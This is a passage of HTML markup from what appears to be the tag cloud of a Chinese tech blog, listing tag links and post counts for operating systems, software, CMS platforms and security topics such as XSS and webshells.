my-2" title="迅雷Thunder" href="/tags/迅雷Thunder">迅雷Thunder (14)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Apache" href="/tags/Apache">Apache (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Apple" href="/tags/Apple">Apple (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="iTunes" href="/tags/iTunes">iTunes (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Arch" href="/tags/Arch">Arch (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Archlinux" href="/tags/Archlinux">Archlinux (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Audacious" href="/tags/Audacious">Audacious (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="千千静听" href="/tags/千千静听">千千静听 (9)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Audition" href="/tags/Audition">Audition (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="AutoCAD" href="/tags/AutoCAD">AutoCAD (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="设计" href="/tags/设计">设计 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Maya" href="/tags/Maya">Maya (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Autoruninf" href="/tags/Autoruninf">Autoruninf (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="BackTrack" href="/tags/BackTrack">BackTrack (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="电影" href="/tags/电影">电影 (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="iPhone" href="/tags/iPhone">iPhone (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="蓝牙" href="/tags/蓝牙">蓝牙 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Bo-Blog" href="/tags/Bo-Blog">Bo-Blog (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="C-CPP" href="/tags/C-CPP">C-CPP (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CDlinux" href="/tags/CDlinux">CDlinux (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CSRF" href="/tags/CSRF">CSRF (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CSS" href="/tags/CSS">CSS (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Calculate" href="/tags/Calculate">Calculate (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CentOS" href="/tags/CentOS">CentOS (13)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="RedHat" href="/tags/RedHat">RedHat (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Chrome" href="/tags/Chrome">Chrome (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Clickjacking" href="/tags/Clickjacking">Clickjacking (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Wine" href="/tags/Wine">Wine (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Cookies" href="/tags/Cookies">Cookies (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CrossOver" href="/tags/CrossOver">CrossOver (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="DameWare" href="/tags/DameWare">DameWare (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="DeDecms" href="/tags/DeDecms">DeDecms (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Debian" href="/tags/Debian">Debian (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="深度" href="/tags/深度">深度 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="小榕" href="/tags/小榕">小榕 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Discuz!" href="/tags/Discuz!">Discuz! (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="论坛" href="/tags/论坛">论坛 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="被黑" href="/tags/被黑">被黑 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="鼠标" href="/tags/鼠标">鼠标 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ECShop" href="/tags/ECShop">ECShop (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="webshell" href="/tags/webshell">webshell (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="EditPlus" href="/tags/EditPlus">EditPlus (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="编辑器" href="/tags/编辑器">编辑器 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Eeebuntu" href="/tags/Eeebuntu">Eeebuntu (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Eee" href="/tags/Eee">Eee (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="EmpireCMS" href="/tags/EmpireCMS">EmpireCMS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网络电话" href="/tags/网络电话">网络电话 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Fedora" href="/tags/Fedora">Fedora (15)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="FileZilla" href="/tags/FileZilla">FileZilla (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="FTP" href="/tags/FTP">FTP (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="FireFox" href="/tags/FireFox">FireFox (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Fireworks" href="/tags/Fireworks">Fireworks (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="快车" href="/tags/快车">快车 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="迷你" href="/tags/迷你">迷你 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Flashget" href="/tags/Flashget">Flashget (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Flickr" href="/tags/Flickr">Flickr (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Flock" href="/tags/Flock">Flock (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="福特福克斯杯" href="/tags/福特福克斯杯">福特福克斯杯 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="格式工厂" href="/tags/格式工厂">格式工厂 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Foxit" href="/tags/Foxit">Foxit (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="FreeBSD" href="/tags/FreeBSD">FreeBSD (26)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="FreeNAS" href="/tags/FreeNAS">FreeNAS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="NAS" href="/tags/NAS">NAS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Fuduntu" href="/tags/Fuduntu">Fuduntu (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Gmail" href="/tags/Gmail">Gmail (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Google" href="/tags/Google">Google (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="GNS3" href="/tags/GNS3">GNS3 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Cisco" href="/tags/Cisco">Cisco (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网络建设" href="/tags/网络建设">网络建设 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="GParted" href="/tags/GParted">GParted (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="GeeXboX" href="/tags/GeeXboX">GeeXboX (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Gentoo" href="/tags/Gentoo">Gentoo (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="注册表" href="/tags/注册表">注册表 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Gnome" href="/tags/Gnome">Gnome (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="GreenBrowser" href="/tags/GreenBrowser">GreenBrowser (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="硬盘" href="/tags/硬盘">硬盘 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="测速" href="/tags/测速">测速 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="截图" href="/tags/截图">截图 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="拍照" href="/tags/拍照">拍照 (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="HFS" href="/tags/HFS">HFS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="笔记本" href="/tags/笔记本">笔记本 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="社会工程学" href="/tags/社会工程学">社会工程学 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="书" href="/tags/书">书 (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="MD5" href="/tags/MD5">MD5 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Hawkscope" href="/tags/Hawkscope">Hawkscope (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Hijack" href="/tags/Hijack">Hijack (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="HiveRise" href="/tags/HiveRise">HiveRise (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Hiweed" href="/tags/Hiweed">Hiweed (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Hyper-V" href="/tags/Hyper-V">Hyper-V (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="IE" href="/tags/IE">IE (11)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="IMETool" href="/tags/IMETool">IMETool (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Illustrator" href="/tags/Illustrator">Illustrator (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="IIS" href="/tags/IIS">IIS (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="JSky" href="/tags/JSky">JSky (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Jolicloud" href="/tags/Jolicloud">Jolicloud (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="KDE" href="/tags/KDE">KDE (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Knoppix" href="/tags/Knoppix">Knoppix (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Launchpad" href="/tags/Launchpad">Launchpad (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PPA" href="/tags/PPA">PPA (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LibFetion" href="/tags/LibFetion">LibFetion (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LinuxDeepin" href="/tags/LinuxDeepin">LinuxDeepin (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LinuxMint" href="/tags/LinuxMint">LinuxMint (15)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="RPM" href="/tags/RPM">RPM (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SSH" href="/tags/SSH">SSH (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="股票" href="/tags/股票">股票 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LFS" href="/tags/LFS">LFS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ps" href="/tags/ps">ps (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="kill" href="/tags/kill">kill (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LiveAndroid" href="/tags/LiveAndroid">LiveAndroid (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="虚拟" href="/tags/虚拟">虚拟 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Lubuntu" href="/tags/Lubuntu">Lubuntu (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LXDE" href="/tags/LXDE">LXDE (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="LxBlog" href="/tags/LxBlog">LxBlog (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="MagicLinux" href="/tags/MagicLinux">MagicLinux (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Mandriva" href="/tags/Mandriva">Mandriva (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="内存" href="/tags/内存">内存 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="马克斯CMS" href="/tags/马克斯CMS">马克斯CMS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="插件" href="/tags/插件">插件 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Office" href="/tags/Office">Office (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Hex" href="/tags/Hex">Hex (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Minmem" href="/tags/Minmem">Minmem (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="优化" href="/tags/优化">优化 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Moblin" href="/tags/Moblin">Moblin (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="USB" href="/tags/USB">USB (7)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="博客串联" href="/tags/博客串联">博客串联 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="MySql" href="/tags/MySql">MySql (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="VPS" href="/tags/VPS">VPS (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="nginx" href="/tags/nginx">nginx (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="安装卸载系统" href="/tags/安装卸载系统">安装卸载系统 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="压缩" href="/tags/压缩">压缩 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SQL" href="/tags/SQL">SQL (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="NetBSD" href="/tags/NetBSD">NetBSD (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Norton" href="/tags/Norton">Norton (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SUSE" href="/tags/SUSE">SUSE (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="openSUSE" href="/tags/openSUSE">openSUSE (16)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Oblog" href="/tags/Oblog">Oblog (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="愚人节" href="/tags/愚人节">愚人节 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="OpenBSD" href="/tags/OpenBSD">OpenBSD (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="OpenOffice" href="/tags/OpenOffice">OpenOffice (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="OpenSolaris" href="/tags/OpenSolaris">OpenSolaris (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Opera" href="/tags/Opera">Opera (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Oracle" href="/tags/Oracle">Oracle (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PC-BSD" href="/tags/PC-BSD">PC-BSD (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="看雪学院" href="/tags/看雪学院">看雪学院 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PHP168" href="/tags/PHP168">PHP168 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PHPWind" href="/tags/PHPWind">PHPWind (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="远程文件包含RFI" href="/tags/远程文件包含RFI">远程文件包含RFI (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PJblog" href="/tags/PJblog">PJblog (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="XSS" href="/tags/XSS">XSS (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PPTV" href="/tags/PPTV">PPTV (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PPStream" href="/tags/PPStream">PPStream (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PPLive" href="/tags/PPLive">PPLive (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="图解" href="/tags/图解">图解 (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PacketTracer" href="/tags/PacketTracer">PacketTracer (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Pangolin" href="/tags/Pangolin">Pangolin (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="渗透测试" href="/tags/渗透测试">渗透测试 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PearOS" href="/tags/PearOS">PearOS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Perl" href="/tags/Perl">Perl (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PicPick" href="/tags/PicPick">PicPick (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="动画" href="/tags/动画">动画 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Puppy" href="/tags/Puppy">Puppy (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PureOS" href="/tags/PureOS">PureOS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Python" href="/tags/Python">Python (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="资深黑客渗透内幕答疑" href="/tags/资深黑客渗透内幕答疑">资深黑客渗透内幕答疑 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Qomo" href="/tags/Qomo">Qomo (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="RABSoft" href="/tags/RABSoft">RABSoft (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Http" href="/tags/Http">Http (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="原理" href="/tags/原理">原理 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="RT-Thread" href="/tags/RT-Thread">RT-Thread (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="实时线程操作系统" href="/tags/实时线程操作系统">实时线程操作系统 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ReactOS" href="/tags/ReactOS">ReactOS (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="红旗RedFlag" href="/tags/红旗RedFlag">红旗RedFlag (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="RemotelyAnywhere" href="/tags/RemotelyAnywhere">RemotelyAnywhere (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SREng" href="/tags/SREng">SREng (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SSClone" href="/tags/SSClone">SSClone (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SUMo" href="/tags/SUMo">SUMo (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="DDOS" href="/tags/DDOS">DDOS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="洪水flood" href="/tags/洪水flood">洪水flood (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Sabayon" href="/tags/Sabayon">Sabayon (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Sablog" href="/tags/Sablog">Sablog (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Safe3IF" href="/tags/Safe3IF">Safe3IF (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="IIS-FireWall" href="/tags/IIS-FireWall">IIS-FireWall (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Samba" href="/tags/Samba">Samba (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Sandboxie沙盘" href="/tags/Sandboxie沙盘">Sandboxie沙盘 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="注册机" href="/tags/注册机">注册机 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Screen2Exe" href="/tags/Screen2Exe">Screen2Exe (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SessionIE" href="/tags/SessionIE">SessionIE (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="session" href="/tags/session">session (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="P2P" href="/tags/P2P">P2P (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="动易" href="/tags/动易">动易 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Slackware" href="/tags/Slackware">Slackware (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Slax" href="/tags/Slax">Slax (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="sniffer" href="/tags/sniffer">sniffer (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="暴风" href="/tags/暴风">暴风 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SunPinyin" href="/tags/SunPinyin">SunPinyin (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SuperUbuntu" href="/tags/SuperUbuntu">SuperUbuntu (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Switch" href="/tags/Switch">Switch (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="VBS" href="/tags/VBS">VBS (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="TM" href="/tags/TM">TM (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="IM" href="/tags/IM">IM (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="TeamViewer" href="/tags/TeamViewer">TeamViewer (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="欺骗的艺术完整中文版" href="/tags/欺骗的艺术完整中文版">欺骗的艺术完整中文版 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="入侵的艺术" href="/tags/入侵的艺术">入侵的艺术 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="MP3" href="/tags/MP3">MP3 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="世界之窗TheWorld" href="/tags/世界之窗TheWorld">世界之窗TheWorld (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="终端" href="/tags/终端">终端 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="TinyCore" href="/tags/TinyCore">TinyCore (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="BT" href="/tags/BT">BT (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="趋势科技" href="/tags/趋势科技">趋势科技 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Turbo" href="/tags/Turbo">Turbo (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Wubi" href="/tags/Wubi">Wubi (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="AIR" href="/tags/AIR">AIR (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="内核" href="/tags/内核">内核 (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Tweak" href="/tags/Tweak">Tweak (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="UltimateEdition" href="/tags/UltimateEdition">UltimateEdition (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="文件粉碎" href="/tags/文件粉碎">文件粉碎 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Vim" href="/tags/Vim">Vim (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Unlock" href="/tags/Unlock">Unlock (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="远古" href="/tags/远古">远古 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="VMware" href="/tags/VMware">VMware (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Vector" href="/tags/Vector">Vector (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="VirtualBox" href="/tags/VirtualBox">VirtualBox (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Volumouse" href="/tags/Volumouse">Volumouse (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WAP" href="/tags/WAP">WAP (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WML" href="/tags/WML">WML (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WebScanner" href="/tags/WebScanner">WebScanner (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WebLogic" href="/tags/WebLogic">WebLogic (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="抓鸡" href="/tags/抓鸡">抓鸡 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WinMerge" href="/tags/WinMerge">WinMerge (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WinMount" href="/tags/WinMount">WinMount (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WinPatrol" href="/tags/WinPatrol">WinPatrol (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="播放器" href="/tags/播放器">播放器 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="优化大师" href="/tags/优化大师">优化大师 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Wireshark" href="/tags/Wireshark">Wireshark (1)</a> </div><div 